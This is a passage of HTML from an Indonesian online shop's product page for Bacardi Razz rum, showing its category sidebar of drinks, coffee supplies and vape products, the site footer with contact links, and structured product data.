	<li class="cat-item cat-item-1165"><a href="https://yukorder.com/product-category/bir/corona/">Corona</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://yukorder.com/product-category/bir/duvel/">Duvel</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://yukorder.com/product-category/bir/estrella/">Estrella Damm</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://yukorder.com/product-category/bir/kura-kura/">kura kura</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://yukorder.com/product-category/bir/paulaner/">Paulaner</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://yukorder.com/product-category/bir/sapporo/">Sapporo</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://yukorder.com/product-category/bir/tsingtao/">Tsingtao</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2075"><a href="https://yukorder.com/product-category/buy-3-get-1/">Buy 3 Get 1</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://yukorder.com/product-category/kopi/">Coffee</a>
<ul class='children'>
	<li class="cat-item cat-item-1760"><a href="https://yukorder.com/product-category/kopi/boncafe/">Boncafe</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://yukorder.com/product-category/kopi/nescafe/">Nescafe</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-725"><a href="https://yukorder.com/product-category/coffee-accesories/">Coffee Accesories</a>
<ul class='children'>
	<li class="cat-item cat-item-726"><a href="https://yukorder.com/product-category/coffee-accesories/isi/">iSi</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://yukorder.com/product-category/coffee-accesories/mosa/">Mosa</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://yukorder.com/product-category/coffee-accesories/urnex/">Urnex</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2119"><a href="https://yukorder.com/product-category/creamer/">Creamer</a>
<ul class='children'>
	<li class="cat-item cat-item-2071"><a href="https://yukorder.com/product-category/creamer/fiber-creme/">Fiber Creme</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://yukorder.com/product-category/creamer/rich-creme/">Rich Creme</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-808"><a href="https://yukorder.com/product-category/drinks/">Drink</a>
<ul class='children'>
	<li class="cat-item cat-item-1248"><a href="https://yukorder.com/product-category/drinks/balian/">Balian</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://yukorder.com/product-category/drinks/fiji-water/">Fiji Water</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://yukorder.com/product-category/drinks/gold-choice/">Gold Choice</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://yukorder.com/product-category/drinks/london-essence/">London Essence</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://yukorder.com/product-category/drinks/perrier-water/">Perrier Water</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-588"><a href="https://yukorder.com/product-category/equipment/">Equipment</a>
<ul class='children'>
	<li class="cat-item cat-item-866"><a href="https://yukorder.com/product-category/equipment/bezzera/">Bezzera</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://yukorder.com/product-category/equipment/blender/">Blender</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://yukorder.com/product-category/equipment/glasses/">Glasses</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://yukorder.com/product-category/equipment/jtc/">JTC</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://yukorder.com/product-category/equipment/lacor/">Lacor</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://yukorder.com/product-category/equipment/mastercool/">Mastercool</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://yukorder.com/product-category/equipment/mazzer/">Mazzer</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://yukorder.com/product-category/equipment/mesin-kopi/">Mesin Kopi</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://yukorder.com/product-category/equipment/microwave/">Microwave</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://yukorder.com/product-category/equipment/rcr/">RCR</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://yukorder.com/product-category/equipment/rinnai/">Rinnai</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://yukorder.com/product-category/equipment/royal-albert-wedgwood/">Royal Albert &amp; Wedgwood</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://yukorder.com/product-category/equipment/sango/">Sango</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://yukorder.com/product-category/equipment/serena/">Serena</a>
	<ul class='children'>
	<li class="cat-item cat-item-1646"><a href="https://yukorder.com/product-category/equipment/serena/garpu-serena/">Garpu Serena</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://yukorder.com/product-category/equipment/serena/pisau-serena/">Pisau Serena</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://yukorder.com/product-category/equipment/serena/sendok-serena/">Sendok Serena</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://yukorder.com/product-category/equipment/serena/serena-coffee/">Serena Coffee</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-755"><a href="https://yukorder.com/product-category/equipment/tefal/">Tefal</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://yukorder.com/product-category/equipment/tramontina/">Tramontina</a>
	<ul class='children'>
	<li class="cat-item cat-item-1643"><a href="https://yukorder.com/product-category/equipment/tramontina/garpu-tramontina/">Garpu Tramontina</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://yukorder.com/product-category/equipment/tramontina/panci-tramontina/">Panci Tramontina</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://yukorder.com/product-category/equipment/tramontina/pisau-tramontina/">Pisau Tramontina</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://yukorder.com/product-category/equipment/tramontina/sendok-tramontina/">Sendok Tramontina</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-772"><a href="https://yukorder.com/product-category/fashion/">Fashion</a>
<ul class='children'>
	<li class="cat-item cat-item-773"><a href="https://yukorder.com/product-category/fashion/jansport/">JanSport</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2216"><a href="https://yukorder.com/product-category/food/">Food</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://yukorder.com/product-category/food-ingredients/">Food ingredients</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://yukorder.com/product-category/health-care/">Health &amp; Care</a>
<ul class='children'>
	<li class="cat-item cat-item-709"><a href="https://yukorder.com/product-category/health-care/masker/">Masker</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-50"><a href="https://yukorder.com/product-category/selai/">Jam</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://yukorder.com/product-category/lifestyle/">Lifestyle</a>
<ul class='children'>
	<li class="cat-item cat-item-1039"><a href="https://yukorder.com/product-category/lifestyle/relx/">Relx</a>
	<ul class='children'>
	<li class="cat-item cat-item-1245"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/">RELX Device</a>
		<ul class='children'>
	<li class="cat-item cat-item-1413"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-artisan/">RELX Artisan</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-disposable-bublemon/">RELX Disposable Bublemon</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-disposable-magicgo/">RELX Disposable MagicGo</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-essential/">RELX Essential</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-infinity/">RELX Infinity</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-infinity-plus/">RELX Infinity Plus</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-pixel/">RELX Pixel</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-prime/">RELX Prime</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-spin-mini-lux/">RELX Spin Mini Lux</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-device/relx-waka/">RELX Waka</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1246"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-pod/">RELX Pod</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://yukorder.com/product-category/lifestyle/relx/relx-pod-pro/">RELX Pod Pro</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53"><a href="https://yukorder.com/product-category/susu/">Milk</a>
<ul class='children'>
	<li class="cat-item cat-item-21"><a href="https://yukorder.com/product-category/susu/milklab/">MilkLab</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://yukorder.com/product-category/susu/oatside/">Oatside</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-607"><a href="https://yukorder.com/product-category/others/">Others</a>
<ul class='children'>
	<li class="cat-item cat-item-800"><a href="https://yukorder.com/product-category/others/extra-packing/">Extra Packing</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://yukorder.com/product-category/others/jamaican-rum/">Jamaican RUM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-49"><a href="https://yukorder.com/product-category/powder/">Powder</a>
<ul class='children'>
	<li class="cat-item cat-item-2065"><a href="https://yukorder.com/product-category/powder/arteristo/">Arteristo</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://yukorder.com/product-category/powder/ecolatte/">Ecolatte</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://yukorder.com/product-category/powder/izy/">IZY</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://yukorder.com/product-category/powder/kav/">KAV</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-2088"><a href="https://yukorder.com/product-category/promo-2025/">Promo 2026</a>
<ul class='children'>
	<li class="cat-item cat-item-798"><a href="https://yukorder.com/product-category/promo-2025/promo/">Promo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-54"><a href="https://yukorder.com/product-category/snack/">Snack</a>
<ul class='children'>
	<li class="cat-item cat-item-2157"><a href="https://yukorder.com/product-category/snack/hub-seng/">Hub Seng</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://yukorder.com/product-category/snack/monsta/">Monsta</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://yukorder.com/product-category/snack/tatawa/">Tatawa</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://yukorder.com/product-category/snack/tempetation/">Tempetation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://yukorder.com/product-category/snack/vanlanda/">Van Landa</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://yukorder.com/product-category/snack/violanta/">Violanta</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://yukorder.com/product-category/snack/yimu/">Yimu</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-46"><a href="https://yukorder.com/product-category/sparklingjuices/">Sparkling Juice</a>
<ul class='children'>
	<li class="cat-item cat-item-72"><a href="https://yukorder.com/product-category/sparklingjuices/belnormande/">Bel Normande</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://yukorder.com/product-category/sparklingjuices/chateau/">Chateau</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://yukorder.com/product-category/sparklingjuices/haw-a/">Haw A</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://yukorder.com/product-category/sparklingjuices/jw/">J &amp; W</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a href="https://yukorder.com/product-category/spirits/">Spirits</a>
<ul class='children'>
	<li class="cat-item cat-item-62"><a href="https://yukorder.com/product-category/spirits/american-whisky/">American Whisky / Bourbon</a>
	<ul class='children'>
	<li class="cat-item cat-item-858"><a href="https://yukorder.com/product-category/spirits/american-whisky/bulleit/">Bulleit</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://yukorder.com/product-category/spirits/american-whisky/jim-beam/">Jim Beam</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://yukorder.com/product-category/spirits/american-whisky/makers-mark/">Maker&#039;s Mark</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://yukorder.com/product-category/spirits/american-whisky/wildturkey/">Wild Turkey</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-45"><a href="https://yukorder.com/product-category/spirits/aperitif/">Aperitif</a>
	<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://yukorder.com/product-category/spirits/aperitif/aperol/">Aperol</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://yukorder.com/product-category/spirits/aperitif/campari/">Campari</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-778"><a href="https://yukorder.com/product-category/spirits/black-bull/">Black Bull</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://yukorder.com/product-category/spirits/brandy/">Brandy</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://yukorder.com/product-category/spirits/canadianwhisky/">Canadian Whisky</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://yukorder.com/product-category/spirits/cognac/">Cognac</a>
	<ul class='children'>
	<li class="cat-item cat-item-279"><a href="https://yukorder.com/product-category/spirits/cognac/martell/">Martell</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://yukorder.com/product-category/spirits/cognac/remy-martin/">Remy Martin</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-697"><a href="https://yukorder.com/product-category/spirits/dewi-sri/">Dewi Sri Arak Bali &amp; Brem Bali</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://yukorder.com/product-category/spirits/gin/">Gin</a>
	<ul class='children'>
	<li class="cat-item cat-item-129"><a href="https://yukorder.com/product-category/spirits/gin/beefeater/">Beefeater</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://yukorder.com/product-category/spirits/gin/bombay/">Bombay</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://yukorder.com/product-category/spirits/gin/gibson/">Gibson</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://yukorder.com/product-category/spirits/gin/gordon/">Gordon&#039;s</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://yukorder.com/product-category/spirits/gin/gin-gin/">Hendricks</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://yukorder.com/product-category/spirits/gin/seagrams/">Seagram&#039;s</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://yukorder.com/product-category/spirits/gin/tangueray/">Tangueray</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-67"><a href="https://yukorder.com/product-category/spirits/grappa/">Grappa</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://yukorder.com/product-category/spirits/irishwhisky/">Irish Whisky</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://yukorder.com/product-category/spirits/liqueur-spirits/">Liqueur</a>
	<ul class='children'>
	<li class="cat-item cat-item-119"><a href="https://yukorder.com/product-category/spirits/liqueur-spirits/de-kuyper/">De Kuyper</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://yukorder.com/product-category/spirits/liqueur-spirits/giffard/">Giffard</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-855"><a href="https://yukorder.com/product-category/spirits/local-spirit/">Local Spirit</a>
	<ul class='children'>
	<li class="cat-item cat-item-864"><a href="https://yukorder.com/product-category/spirits/local-spirit/balimoon/">Balimoon</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-41"><a href="https://yukorder.com/product-category/spirits/rum/">Rum</a>
	<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://yukorder.com/product-category/spirits/rum/bacardi/">Bacardi</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://yukorder.com/product-category/spirits/rum/flor-de-cana/">Flor De Cana</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-57"><a href="https://yukorder.com/product-category/spirits/scotch-whisky/">Scotch Whisky</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://yukorder.com/product-category/spirits/single-malt-scotch-whisky/">Single Malt Scotch Whisky</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://yukorder.com/product-category/spirits/soju/">Soju</a>
	<ul class='children'>
	<li class="cat-item cat-item-2120"><a href="https://yukorder.com/product-category/spirits/soju/baram/">Baram</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://yukorder.com/product-category/spirits/soju/cham-joeun/">Cham Joeun</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://yukorder.com/product-category/spirits/soju/chum-churum/">Chum Churum</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://yukorder.com/product-category/spirits/soju/daesun/">Daesun</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://yukorder.com/product-category/spirits/soju/jinro/">Jinro</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-61"><a href="https://yukorder.com/product-category/spirits/tennessewhisky/">Tennesse Whisky</a>
	<ul class='children'>
	<li class="cat-item cat-item-125"><a href="https://yukorder.com/product-category/spirits/tennessewhisky/jack-daniels/">Jack Daniels</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-42"><a href="https://yukorder.com/product-category/spirits/tequila/">Tequila</a>
	<ul class='children'>
	<li class="cat-item cat-item-309"><a href="https://yukorder.com/product-category/spirits/tequila/don-julio/">Don Julio</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://yukorder.com/product-category/spirits/tequila/espolon/">Espolon</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://yukorder.com/product-category/spirits/tequila/jose-cuervo/">Jose Cuervo</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-63"><a href="https://yukorder.com/product-category/spirits/vermouth/">Vermouth</a>
	<ul class='children'>
	<li class="cat-item cat-item-254"><a href="https://yukorder.com/product-category/spirits/vermouth/cinzano/">Cinzano</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://yukorder.com/product-category/spirits/vermouth/martini/">Martini</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://yukorder.com/product-category/spirits/vodka/">Vodka</a>
	<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://yukorder.com/product-category/spirits/vodka/absolut-vodka/">Absolut Vodka</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://yukorder.com/product-category/spirits/vodka/ciroc/">Ciroc</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://yukorder.com/product-category/spirits/vodka/greygoose/">Grey Goose</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://yukorder.com/product-category/spirits/vodka/ketelone/">Ketel One</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://yukorder.com/product-category/spirits/vodka/skyyvodka/">Skyy Vodka</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://yukorder.com/product-category/spirits/vodka/smirnoff/">Smirnoff</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-39"><a href="https://yukorder.com/product-category/spirits/whisky/">Whisky</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51"><a href="https://yukorder.com/product-category/sweetener/">Sweetener</a>
<ul class='children'>
	<li class="cat-item cat-item-402"><a href="https://yukorder.com/product-category/sweetener/aromanis/">Aromanis</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://yukorder.com/product-category/sweetener/equal/">Equal</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://yukorder.com/product-category/sweetener/tropicana-slim/">Tropicana Slim</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-47"><a href="https://yukorder.com/product-category/syrup-2/">Syrup</a>
<ul class='children'>
	<li class="cat-item cat-item-801"><a href="https://yukorder.com/product-category/syrup-2/boba-king-syrup-2/">Boba King</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://yukorder.com/product-category/syrup-2/monin/">Monin</a>
	<ul class='children'>
	<li class="cat-item cat-item-35"><a href="https://yukorder.com/product-category/syrup-2/monin/fruit-mix/">Fruit Mix</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://yukorder.com/product-category/syrup-2/monin/gourmet-sauce/">Gourmet Sauce</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://yukorder.com/product-category/syrup-2/monin/syrup/">Syrup</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="https://yukorder.com/product-category/teh/">Tea</a>
<ul class='children'>
	<li class="cat-item cat-item-1763"><a href="https://yukorder.com/product-category/teh/bontea/">Bontea</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://yukorder.com/product-category/teh/dilmah/">Dilmah</a>
	<ul class='children'>
	<li class="cat-item cat-item-232"><a href="https://yukorder.com/product-category/teh/dilmah/exceptional/">Exceptional</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://yukorder.com/product-category/teh/dilmah/exotic-fun/">Exotic Fun</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://yukorder.com/product-category/teh/dilmah/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://yukorder.com/product-category/teh/dilmah/green-teas/">green teas</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://yukorder.com/product-category/teh/dilmah/infusion/">Infusion</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://yukorder.com/product-category/teh/dilmah/loose-tea-refill/">Loose Tea Refill</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://yukorder.com/product-category/teh/dilmah/t-series/">T-Series</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-2149"><a href="https://yukorder.com/product-category/teh/gold-roast/">Gold Roast</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://yukorder.com/product-category/teh/osk-japanese-green-tea/">OSK Japanese Green Tea</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1556"><a href="https://yukorder.com/product-category/topping/">Topping Food</a>
<ul class='children'>
	<li class="cat-item cat-item-608"><a href="https://yukorder.com/product-category/topping/boba-king/">Boba King</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-15"><a href="https://yukorder.com/product-category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://yukorder.com/product-category/wilmax/">Wilmax</a>
<ul class='children'>
	<li class="cat-item cat-item-1979"><a href="https://yukorder.com/product-category/wilmax/barware/">Barware</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://yukorder.com/product-category/wilmax/crystaline/">Crystaline</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://yukorder.com/product-category/wilmax/cutlery/">Cutlery</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://yukorder.com/product-category/wilmax/thermo-glass/">Thermo Glass</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-31"><a href="https://yukorder.com/product-category/wines/">Wine</a>
<ul class='children'>
	<li class="cat-item cat-item-2089"><a href="https://yukorder.com/product-category/wines/lokal-wine/">Lokal Wine</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://yukorder.com/product-category/wines/penfolds-bin-series-wines/">Penfolds Bin Series</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://yukorder.com/product-category/wines/redwines/">Red Wines</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://yukorder.com/product-category/wines/rosewines/">Rose Wines</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://yukorder.com/product-category/wines/sparklingwines/">Sparkling Wines</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://yukorder.com/product-category/wines/sweetwines/">Sweet Wines</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://yukorder.com/product-category/wines/whitewines/">White Wines</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://yukorder.com/category/blog/">blog</a>
<ul class='children'>
	<li class="cat-item cat-item-549"><a href="https://yukorder.com/category/blog/event/">Event</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-392"><a href="https://yukorder.com/category/tips-tips/">Tips-Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://yukorder.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></section>
	
</aside><!-- #secondary -->


                </div><!-- .tg-container -->
        </div><!-- #content -->

        
        
        <footer id="colophon" class="footer-layout site-footer" role="contentinfo">
                <div id="top-footer">
	<div class="tg-container">
		<div class="tg-column-wrapper">

							<div class="tg-column-3 footer-block">

				<section id="a2a_follow_widget-3" class="widget widget_a2a_follow_widget"><h3 class="widget-title">Follow Us</h3><div class="a2a_kit a2a_kit_size_52 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/Yukorder37?mibextid=ZbWKwL" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/yukorderdotcom37?igsh=aHM1aDEyYWlqMXNo" title="Instagram" rel="noopener" target="_blank"></a></div></section>				</div>

							<div class="tg-column-3 footer-block">

				<section id="text-5" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><ul>
<li><a href="http://wa.me/08112578818"><strong>WhatsApp  +628112578818</strong></a></li>
<li><a href="https://yukorder.com/kontak/"><strong>Email &#8211; sales@yukorder.com</strong></a></li>
</ul>
</div>
		</section>				</div>

							<div class="tg-column-3 footer-block">

				<section id="text-6" class="widget widget_text"><h3 class="widget-title">Our Company</h3>			<div class="textwidget"></div>
		</section><section id="siteorigin-panels-builder-3" class="widget widget_siteorigin-panels-builder"><div id="pl-w65f7baccc873f" class="panel-layout"><div id="pg-w65f7baccc873f-0" class="panel-grid panel-no-style"><div id="pgc-w65f7baccc873f-0-0" class="panel-grid-cell"><div id="panel-w65f7baccc873f-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0">			<div class="textwidget"><ul>
<li><a href="https://yukorder.com/term-condition/"><strong>Term &amp; Condition</strong></a></li>
<li><a href="https://yukorder.com/tentang-kami/"><strong>About Us</strong></a></li>
<li><a href="https://yukorder.com/cara-order/"><strong>Cara Order</strong></a></li>
</ul>
</div>
		</div></div><div id="pgc-w65f7baccc873f-0-1" class="panel-grid-cell"><div id="panel-w65f7baccc873f-0-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="1">			<div class="textwidget"><ul>
<li><a href="https://yukorder.com/produk-layanan/"><strong>Produk Kami</strong></a></li>
<li><strong><a href="https://yukorder.com/product-category/promo/?customize_changeset_uuid=48052557-b898-4e01-90cb-15926e8ae50e&amp;customize_autosaved=on">Promo Produk</a></strong></li>
</ul>
</div>
		</div></div></div></div></section>				</div>

					</div>
	</div>
</div>

                <div id="bottom-footer">
                        <div class="tg-container">
                                <div class="row">
                                        <div class="w-50">
                                                Copyright © 2025 Panen Lentera Jaya
                                        </div>
                                        <div class="w-50 kanan">
                                                <a href="https://yukorder.com/term-condition/">
                                                        Term & Condition
                                                </a>
                                        </div>
                                </div>
                        </div>
                </div>
        </footer><!-- #colophon -->

        
                <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
        </div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div style="position:fixed;left:20px;bottom:20px;">
<a href="https://api.whatsapp.com/send?phone=+628112578818&text=Halo admin yukorder.com">
<button style="background:#32C03C;vertical-align:center;height:55px;border-radius:20px">
<img src="https://yukorder.com/wp-content/uploads/2021/10/logo-whatsapp-30x30-1.png"> Whatsapp Kami</button></a>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://yukorder.com"}},{"@type":"ListItem","position":2,"item":{"name":"Spirits","@id":"https://yukorder.com/product-category/spirits/"}},{"@type":"ListItem","position":3,"item":{"name":"Rum","@id":"https://yukorder.com/product-category/spirits/rum/"}},{"@type":"ListItem","position":4,"item":{"name":"Bacardi","@id":"https://yukorder.com/product-category/spirits/rum/bacardi/"}},{"@type":"ListItem","position":5,"item":{"name":"Bacardi Razz","@id":"https://yukorder.com/product/bacardi-razz/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://yukorder.com/product/bacardi-razz/#product","name":"Bacardi Razz","url":"https://yukorder.com/product/bacardi-razz/","description":"Minimum Quantity: 1 Bottle\r\n\r\nAlcohol Type: Rum\r\n\r\nCountry: Bermuda\r\n\r\nABV: 32%\r\n\r\nContainer Type: Bottle\r\n\r\nBottle Size: 700 mL\r\n\r\nBeli di Tokopedia\r\n\r\n&amp;nbsp;","image":"https://yukorder.com/wp-content/uploads/2019/07/bacardi-razz-rum.jpg","sku":920,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"850000.00","priceCurrency":"IDR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://yukorder.com/product/bacardi-razz/","seller":{"@type":"Organization","name":"Panen Lentera Jaya","url":"https://yukorder.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
